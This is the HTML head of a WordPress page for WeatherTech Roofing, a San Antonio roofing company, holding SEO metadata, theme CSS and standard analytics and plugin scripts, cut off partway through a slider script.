

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weathertechtx.com/slack-imgs/
body_size: 18289
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>State of Texas HUB certified roofing company in San Antonio | WeatherTech Roofing | San Antonio Roofing Company</title>
<script type="text/javascript">var ajaxurl = "https://weathertechtx.com/wp-admin/admin-ajax.php";</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="weathertechtx"/>
	<link rel="canonical" href="https://weathertechtx.com/slack-imgs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WeatherTech Roofing | San Antonio Roofing Company | San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="State of Texas HUB certified roofing company in San Antonio | WeatherTech Roofing | San Antonio Roofing Company" />
		<meta property="og:url" content="https://weathertechtx.com/slack-imgs/" />
		<meta property="article:published_time" content="2018-12-03T19:25:38+00:00" />
		<meta property="article:modified_time" content="2019-02-26T17:19:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="State of Texas HUB certified roofing company in San Antonio | WeatherTech Roofing | San Antonio Roofing Company" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/weathertechtx.com\/slack-imgs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","position":1,"name":"Home","item":"https:\/\/weathertechtx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/slack-imgs\/#listItem","name":"State of Texas HUB certified roofing company in San Antonio"}},{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/slack-imgs\/#listItem","position":2,"name":"State of Texas HUB certified roofing company in San Antonio","previousItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/weathertechtx.com\/slack-imgs\/#itempage","url":"https:\/\/weathertechtx.com\/slack-imgs\/","name":"State of Texas HUB certified roofing company in San Antonio | WeatherTech Roofing | San Antonio Roofing Company","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/weathertechtx.com\/#website"},"breadcrumb":{"@id":"https:\/\/weathertechtx.com\/slack-imgs\/#breadcrumblist"},"author":{"@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author"},"creator":{"@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author"},"datePublished":"2018-12-03T19:25:38+00:00","dateModified":"2019-02-26T17:19:31+00:00"},{"@type":"Organization","@id":"https:\/\/weathertechtx.com\/#organization","name":"WeatherTech Roofing | San Antonio Roofing Company","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","url":"https:\/\/weathertechtx.com\/"},{"@type":"Person","@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author","url":"https:\/\/weathertechtx.com\/author\/weathertechtx\/","name":"weathertechtx","image":{"@type":"ImageObject","@id":"https:\/\/weathertechtx.com\/slack-imgs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2ae6b3dd1f5c5ec7d2298631eaae2b114bc6fb0b5bcd3b735a083d862b6189fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"weathertechtx"}},{"@type":"WebSite","@id":"https:\/\/weathertechtx.com\/#website","url":"https:\/\/weathertechtx.com\/","name":"WeatherTech Roofing","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","inLanguage":"en-US","publisher":{"@id":"https:\/\/weathertechtx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="WeatherTech Roofing | San Antonio Roofing Company &raquo; Feed" href="https://weathertechtx.com/feed/" />

<link rel="shortcut icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://weathertechtx.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "173";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://weathertechtx.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://weathertechtx.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://weathertechtx.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1560,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#d84a4a",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#d84a4a",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Heebo:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weathertechtx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweathertechtx.com%2Fslack-imgs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weathertechtx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweathertechtx.com%2Fslack-imgs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-custom-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.10.0.css' type='text/css' media='all' />
<style id='core-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
/*# sourceURL=core-styles-inline-css */
</style>
<link rel='stylesheet' id='components-full-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/components-full.6.10.0.css' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#f7f7f7;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#fff;
}

.mk-classic-nav-bg
{
    background-color:#fff;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#ffffff;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    
	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:176px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

    h1, h2, h3, h5, h6, .mk-button { font-family: Fjalla One } h4, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-footer-copyright { font-family: Heebo } body { font-family: Cormorant Garamond } 

            @font-face {
                font-family: 'star';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }.white, .white h1, .white h2, .white h3 , .white h4, .white h5, .white h6, .white p, .white strong {
color: white !important;
	letter-spacing: 2px !important;
}

.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li {
width: 11.11% !important;
}


.mk-responsive-nav li a {
    font-family: heebo !important;
}

#mk-footer [class*='mk-col-'] {
    padding: 0 0% !important;
}

#mk-footer .widget:not(.widget_social_networks) a {

    font-size: 14px !important;
}

.mk-testimonial.simple-style .mk-testimonial-author {
  font-size: 24px;
	padding-bottom: 10px;
}

.mk-testimonial.simple-style .mk-testimonial-company {
    font-size: 18px !important;
    font-weight: bold !important;
}

.mk-testimonial-company {
	color: white !important;
	font-size: 16px !important;
    font-weight: bolder !important;
}
.theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row.buttons-headers {
  max-width: 400px !important;
    margin: 0 auto !important;
}

.wpfront-message a {
color: #d84a4a !important;
	    font-size: 18px !important;
}

#menu-item-138 {
background-color:#d84a4a !important;
}

.master-holder h1, .master-holder  h2, .master-holder  h3, .master-holder  h4, .master-holder h5, .master-holder  h6 {
	letter-spacing: 2px !important;
}

.portfolio-social-share {
  
    display: none !important;
}

.mk-portfolio-classic-item .featured-image img {

    height: 300px !important;
    object-fit: cover !important;
}

.portfolio-meta-wrapper {
  
    min-height: 200px !important;
}


.pxup {
margin-top: -60px !important;
	
}

.portfolio-similar-posts ul {
 
    padding-bottom: 20px !important;
}

.mk-gallery .item-holder img {
    width: 100%;
    height: 400px !important;
    object-fit: cover !important;
}


.hide{
display:block;
}
.hidedesktop{
display:none;
}
.highzindex{
z-index:999!important;
}
/******* HOME PAGE ******/

.mk-toggle.fancy-style .mk-toggle-title i {
 
    display: none !important;
}

#mk-tabs.simple-style .wpb_tabs_nav .ui-state-active a {
    border-bottom-color: #d84a4a !important;
}

#mk-tabs.simple-style .wpb_tabs_nav a:hover {
	background-color: #e8e8e8 !important;
	
}

.wpb-js-composer .red-accordion .vc_tta-tab>a {
    border-radius: 0 !important;
	    padding: 25px 20px !important;
}
.wpb-js-composer .red-accordion .vc_tta-tab>a {
	background-color: #d84a4a !important;
	color: white !important;
	font-family: Heebo !important;
	font-weight: bold !important;
	 padding: 25px 20px !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
  content: "" !important;
  border-top: 15px solid transparent !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid red !important;
  position: absolute !important ;
  top: 35% !important;
  right: -13px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
  content: "" !important;
 border-top: 15px solid red !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid transparent !important;
  position: absolute !important;
  right: -13px !important;
 top:52% !important;
  
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
background-color: #272754 !important; 
}
/***** CTA ******/

.threeway .vc_column_container.vc_col-sm-4 {
    width: 33.33% !important;
    float: left !important; 
  

}
/***** PORTFOLIO *********/
.mk-portfolio-item.slidebox-hover .featured-image img {
   
    height: 340px !important;
}

/***** Delete strange padding *****/
#theme-page .theme-page-wrapper .theme-content {
    padding: 0px 0px !important;
}

/***** Footer never have displaying issues *****/
#mk-footer .footer-wrapper {
    padding: 0px 0 !important;
}



/***** make images never stretch ******/

.mk-slider-image img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
}

/******* FLEX ******/
.flex {
display: flex;
	
}

/******* REPAIR ROOF ********/
.fifth .vc_col-sm-2 {
    width: 20% !important;
}

.mk-faq-container.fancy-style-wrapper .mk-toggle .mk-toggle-title {
 
    font-family: Fjalla One !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
}

/***formidible button
.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, .frm_style_formidable-style.with_frm_style input[type=submit], .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], .frm_style_formidable-style.with_frm_style .frm_submit button, .frm_form_submit_style, .frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{

}****/
/******** HOME ******/
.heebo-text h1, .heebo-text h2, .heebo-text h3, .heebo-text h4, .heebo-text h5, .heebo-text h6 {
font-family: Heebo !important;
}

.mk-testimonial-quote {
font-family: Heebo !important;
}

.mk-testimonial-author {
	font-family: Heebo !important;
}

.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left] {
   
	display: none !important;
}
.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right] {
   
	display: none !important;
}
.mk-testimonial-quote {
    font-size: 16px !important;

}

/******** ABOUT*******/
.thirsty-padding-top-bottom {
    padding: 30px 0 !important;
}

/****** FOOTER *******/

.footer-logo {
margin-top: -80px !important;
}

#mk-footer, #mk-footer p {
    z-index: 999 !important;
	  font-family: Heebo !important;
	font-weight: bold !important;
}


#mk-footer, #mk-footer a{
  
	  font-family: Heebo !important;
	font-weight: bold !important;
}
    
#mk-footer .widget {
    margin-bottom: 0px !important;
}

.widget_social_networks a {
width: 50px !important;
margin: 5px 10px 40px 10px;
	
}

.widget_social_networks .align-left {
    text-align: center !important;
}
.widget_social_networks a:nth-child(2) {
position:relative !important;
	top: 15px !important;
}


@media handheld, only screen and (max-width: 1140px){
.mk-padding-wrapper {
    padding: 0 0px !important;
	}
}

@media (max-width:767px){
.hide{
display:none;
}
.hidedesktop{
display:block;
}
	.hide-mobile {
	display: none !important;
	}
}

/******** ROOF REPAIR ******/



@media screen and (max-width: 768px) {
  .fifth .vc_col-sm-2 {
        width: 20% !important;
    float: left !important;

}  
	.master-holder h2 {
    font-size: 30px !important;
	}
	
	.full-width-2 .page-section-content {
    padding: 0px 0 0px !important;
}
	
.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
   
    width: 80px !important;
}
    .master-holder h1 {
			font-size: 35px !important;
	}

	#mk-footer img {
		margin: 0 !important;
	}
	
#mk-footer .widget_media_image img {
    width: 50% !important;
    padding-left: 25% !important;
}
	
	.thirsty-padding-top-bottom {
		   padding: 0px 0 !important;
	}
	.full-width-3 .page-section-content {
    padding: 0px 0 0px !important;
}
	
}

@media screen and (max-width: 550px) {
    .fifth .vc_col-sm-2 {
    width: 33% !important;
}
	
.mk-box-icon-2-title {
   
    font-size: 14px !important;
	}

	.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
    width: 100% !important;
}
.threeway .mk-box-icon-2-title {
    
    font-size: 14px !important;
	}
	
}




/****** Compliance ********/
@media only screen and (max-width: 600px){
.aio-gdpr .cookie-notice-message > p {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice > .gdpr-btn a {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice {

    background: #fffffff0 !important;
}
}
/***** END Compliance *****/

@media (max-width: 400px){
.flex {
    display: block;
	}

}



/*# sourceURL=components-full-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://weathertechtx.com/wp-content/uploads/mk_assets/theme-options-production-1767999628.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php","cf7rl_forms":"[]"};
//# sourceURL=cf7rl-redirect_method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js" id="wpfront-notification-bar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://weathertechtx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weathertechtx.com/wp-json/wp/v2/media/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weathertechtx.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weathertechtx.com/?p=173' />
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9E95X8NHF3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9E95X8NHF3');
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="December 3, 2018" /><meta itemprop="dateModified" content="February 26, 2019" /><meta itemprop="publisher" content="WeatherTech Roofing | San Antonio Roofing Company" /><meta property="og:site_name" content="WeatherTech Roofing | San Antonio Roofing Company"/><meta property="og:image" content="https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs.png"/><meta property="og:url" content="https://weathertechtx.com/slack-imgs/"/><meta property="og:title" content="State of Texas HUB certified roofing company in San Antonio"/><meta property="og:description" content=""/><meta property="og:type" content="article"/><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
